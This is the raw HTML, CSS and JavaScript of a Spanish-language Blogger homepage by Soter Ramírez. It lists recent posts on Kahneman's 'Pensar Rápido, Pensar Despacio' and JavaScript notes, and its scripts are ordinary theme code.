.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 32%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1551918663074177083&amp;zx=4a86df1d-2b9a-4194-8f57-86b3d5f5a513' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1551918663074177083&amp;zx=4a86df1d-2b9a-4194-8f57-86b3d5f5a513' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='index'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://soterramirez.blogspot.com'>SoterRamirez</a></li>
<li><a href='https://soterramirez.blogspot.com/p/faqs.html'>FAQS</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
Soter Ramirez
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Si no lo consigues a la primera, llámalo versión 1.0</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://soterramirez.blogspot.com' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/politica-de-cookies.html' itemprop='url'>Info Legal</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/formacion-de-un-hacker.html' itemprop='url'>Formación de un Hacker</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/faqs.html' itemprop='url'>FAQS</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>

<div id="outer-wrapper" class="index home">


    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='feat-sec section' id='feat-sec' name='Featured Posts'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Latest in Sports</h2>
<div class='widget-content'>
Hacker
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='ads-home no-items section' id='ads-home' name='Ads Home'></div>
<div class='clear'></div>
<div class='box-title'><h2><span><a href='/search'>Posts Recientes</a></span></h2></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://blog.soterramirez.dev/2025/02/descifrando-pensar-rapido-pensar.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://blog.soterramirez.dev/2025/02/descifrando-pensar-rapido-pensar.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5B1H9scJ_mKrbBsWOpWNI5lZNO33DMZ8bZt7TiXREHQzKycUkcHZZJnjx7dSw1sH53fDxkxD-gNtxnPK0UFCx2HzMDkhzAcirUvs6BriO20PA9Crz4XqPOCpDJcEXlCTL4mM59CHmAjAakXjvw4fgvWFBxjKhYeWLPax2CDUk7VQjOU6RVA6cZiEjgFE/s72-w400-c-h400/DALL%C2%B7E%202025-02-19%2022.16.51%20-%20Two%20human%20profile%20silhouettes%20facing%20each%20other.%20The%20silhouette%20on%20the%20left%20is%20in%20warm%20tones%20(yellow,%20orange),%20symbolizing%20fast,%20intuitive%20thinking.%20T.webp) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://blog.soterramirez.dev/search/label/Daniel%20Kahneman' rel='tag'>Daniel Kahneman</a>
<a href='https://blog.soterramirez.dev/search/label/Desarrollo%20Profesional' rel='tag'>Desarrollo Profesional</a>
<a href='https://blog.soterramirez.dev/search/label/Libros%20Recomendados' rel='tag'>Libros Recomendados</a>
<a href='https://blog.soterramirez.dev/search/label/Liderazgo' rel='tag'>Liderazgo</a>
<a href='https://blog.soterramirez.dev/search/label/PensamientoCr%C3%ADtico' rel='tag'>PensamientoCrítico</a>
<a href='https://blog.soterramirez.dev/search/label/Pensar%20R%C3%A1pido%20Pensar%20Despacio' rel='tag'>Pensar Rápido Pensar Despacio</a>
<a href='https://blog.soterramirez.dev/search/label/Productividad' rel='tag'>Productividad</a>
<a href='https://blog.soterramirez.dev/search/label/Psicolog%C3%ADa%20Cognitiva' rel='tag'>Psicología Cognitiva</a>
<a href='https://blog.soterramirez.dev/search/label/Sesgos%20Cognitivos' rel='tag'>Sesgos Cognitivos</a>
<a href='https://blog.soterramirez.dev/search/label/Toma%20De%20Decisiones' rel='tag'>Toma De Decisiones</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://blog.soterramirez.dev/2025/02/descifrando-pensar-rapido-pensar.html'>
Descifrando "Pensar Rápido, Pensar Despacio": Claves para Potenciar la Toma de Decisiones
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/11621424679454573873' rel='author' title='Soter Ramírez'><span itemprop='name'>Soter Ramírez</span></a><abbr class='published timeago' title='2025-02-19T22:18:00-06:00'>10:18&#8239;p.m.</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#191;Por qué en ocasiones tomamos decisiones brillantes con rapidez y, en otros momentos, cometemos errores evidentes a pesar de pensar cuidados...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://blog.soterramirez.dev/2025/02/descifrando-pensar-rapido-pensar.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comentarios
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Descifrando "Pensar Rápido, Pensar Despacio": Claves para Potenciar la Toma de Decisiones</span>
<img alt='Descifrando "Pensar Rápido, Pensar Despacio": Claves para Potenciar la Toma de Decisiones' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5B1H9scJ_mKrbBsWOpWNI5lZNO33DMZ8bZt7TiXREHQzKycUkcHZZJnjx7dSw1sH53fDxkxD-gNtxnPK0UFCx2HzMDkhzAcirUvs6BriO20PA9Crz4XqPOCpDJcEXlCTL4mM59CHmAjAakXjvw4fgvWFBxjKhYeWLPax2CDUk7VQjOU6RVA6cZiEjgFE/s72-w400-c-h400/DALL%C2%B7E%202025-02-19%2022.16.51%20-%20Two%20human%20profile%20silhouettes%20facing%20each%20other.%20The%20silhouette%20on%20the%20left%20is%20in%20warm%20tones%20(yellow,%20orange),%20symbolizing%20fast,%20intuitive%20thinking.%20T.webp'/>
</span> 
              Escrito por <span class='reviewer'>Soter Ramírez</span>
              on 
              <span class='dtreviewed'>
10:18&#8239;p.m.
<span class='value-title' title='10:18 p.m.'></span>
</span> 
              Clasificacion: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
</div>
<div class='post-outer'>
<div class='post' data-file='https://blog.soterramirez.dev/2022/06/cpjs-scope.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EC_ZtsE5x2Kaw8RUZZ0IICyS4CLDLaS9CAMwR_z-9OXTtXz2n0Ri_eFaiEVQCLJmzr9FTNn6ZQMHJt0-TZSVmmRVoFd--guTB4o8ctsw4o370VvdFIn2hUkjTH3Ju6rcQZ-m2xjKgjDeUOQWZbYD9LHp_mPv1einOABYYT3TiY3ujKXYIcWpfisN/s72-w640-c-h360/blog.soterramirez.dev%20(2).png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://blog.soterramirez.dev/search/label/Apuntes' rel='tag'>Apuntes</a>
<a href='https://blog.soterramirez.dev/search/label/CPJS' rel='tag'>CPJS</a>
<a href='https://blog.soterramirez.dev/search/label/Frontend' rel='tag'>Frontend</a>
<a href='https://blog.soterramirez.dev/search/label/JavaScript' rel='tag'>JavaScript</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html'>
CPJS: Scope
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/11621424679454573873' rel='author' title='Soter Ramírez'><span itemprop='name'>Soter Ramírez</span></a><abbr class='published timeago' title='2022-06-15T11:18:00-05:00'>11:18&#8239;a.m.</abbr></div><div class='meta-border'></div><div class='resumo'><span>    El Scope o ámbito es lo que define el tiempo de vida de una variable, en qué partes de nuestro código pueden ser usadas.</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comentarios
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>CPJS: Scope</span>
<img alt='CPJS: Scope' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EC_ZtsE5x2Kaw8RUZZ0IICyS4CLDLaS9CAMwR_z-9OXTtXz2n0Ri_eFaiEVQCLJmzr9FTNn6ZQMHJt0-TZSVmmRVoFd--guTB4o8ctsw4o370VvdFIn2hUkjTH3Ju6rcQZ-m2xjKgjDeUOQWZbYD9LHp_mPv1einOABYYT3TiY3ujKXYIcWpfisN/s72-w640-c-h360/blog.soterramirez.dev%20(2).png'/>
</span> 
              Escrito por <span class='reviewer'>Soter Ramírez</span>
              on 
              <span class='dtreviewed'>
11:18&#8239;a.m.
<span class='value-title' title='11:18 a.m.'></span>
</span> 
              Clasificacion: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
</div>
<div class='post-outer'>
<div class='post' data-file='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/s72-w640-c-h360/blog.soterramirez.dev.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://blog.soterramirez.dev/search/label/Apuntes' rel='tag'>Apuntes</a>
<a href='https://blog.soterramirez.dev/search/label/CPJS' rel='tag'>CPJS</a>
<a href='https://blog.soterramirez.dev/search/label/Frontend' rel='tag'>Frontend</a>
<a href='https://blog.soterramirez.dev/search/label/JavaScript' rel='tag'>JavaScript</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html'>
CPJS: &#191;Cómo llega el script al navegador?
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/11621424679454573873' rel='author' title='Soter Ramírez'><span itemprop='name'>Soter Ramírez</span></a><abbr class='published timeago' title='2022-06-14T12:21:00-05:00'>12:21&#8239;p.m.</abbr></div><div class='meta-border'></div><div class='resumo'><span>DOM DOM = Document object model</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comentarios
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>CPJS: &#191;Cómo llega el script al navegador?</span>
<img alt='CPJS: ¿Cómo llega el script al navegador?' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/s72-w640-c-h360/blog.soterramirez.dev.png'/>
</span> 
              Escrito por <span class='reviewer'>Soter Ramírez</span>
              on 
              <span class='dtreviewed'>
12:21&#8239;p.m.
<span class='value-title' title='12:21 p.m.'></span>
</span> 
              Clasificacion: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
</div>
<div class='post-outer'>
<div class='post' data-file='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/s72-w494-c-h640/meme_js.webp) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
<a href='https://blog.soterramirez.dev/search/label/Apuntes' rel='tag'>Apuntes</a>
<a href='https://blog.soterramirez.dev/search/label/CPJS' rel='tag'>CPJS</a>
<a href='https://blog.soterramirez.dev/search/label/Frontend' rel='tag'>Frontend</a>
<a href='https://blog.soterramirez.dev/search/label/JavaScript' rel='tag'>JavaScript</a>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
